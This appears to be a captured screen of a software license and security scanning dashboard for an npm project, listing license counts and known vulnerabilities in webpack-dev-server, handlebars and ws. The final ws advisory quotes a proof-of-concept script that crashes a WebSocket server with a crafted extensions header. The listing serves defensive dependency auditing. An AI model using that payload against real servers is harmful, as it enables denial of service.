 cec-widget
License State Security State
Project Overview Project Details Scans Obligations Bill of Materials Notes
Bill of Materials
Global BoM Search Filter
License Exceptions
Item License Notes Status
No data to display
0 selected / 0 total
Licenses
Name Modules Count
Apache License 2.0 2
ISC License 1
MIT* 1
MIT License 22
UNLICENSED 1
0 selected / 5 total
Manual Licenses
+
Product Name Version URL Status
No data to display
0 selected / 0 total
Security Exceptions
Package CVE-ID Notes Status
No data to display
0 selected / 0 total
Security Items
Package CVE-ID Description Status
pkg:npm/webpack-dev-server@3.1.8 725 Versions of `webpack-dev-server` before 3.1.10 are missing origin validation on the websocket server.
This vulnerability allows a remote attacker to steal a developer's source code because the origin of
requests to the websocket server that is used for Hot Module Replacement (HMR) are not validated.
pkg:npm/handlebars@4.2.0 1164 Versions of `handlebars` prior to are vulnerable to Prototype Pollution leading to Remote Code
Execution. Templates may alter an Objects' `__proto__` and `__defineGetter__` properties, which may
allow an attacker to execute arbitrary code through crafted payloads.
pkg:npm/ws@1.1.2 CWE-20: Improper Input Validation The product does not validate or incorrectly validates input that can affect the control flow or data
flow of a program.
pkg:npm/webpack-dev-server@3.1.8 CWE-346: Origin Validation Error The software does not properly verify that the source of data or communication is valid.
pkg:npm/ws@1.1.2 550 Affected versions of `ws` can crash when a specially crafted `Sec-WebSocket-Extensions` header
containing `Object.prototype` property names as extension or parameter names is sent. ## Proof of
concept ``` const WebSocket = require('ws'); const net = require('net'); const wss = new
WebSocket.Server({ port: 3000 }, function () { const payload = 'constructor'; // or ',;constructor' const
request = [ 'GET / HTTP/1.1', 'Connection: Upgrade', 'Sec-WebSocket-Key: test', 'Sec-WebSocket-
Version: 8', `Sec-WebSocket-Extensions: ${payload}`, 'Upgrade: websocket', '\r\n' ].join('\r\n'); const
socket = net.connect(3000, function () { socket.resume(); socket.write(request); }); }); ```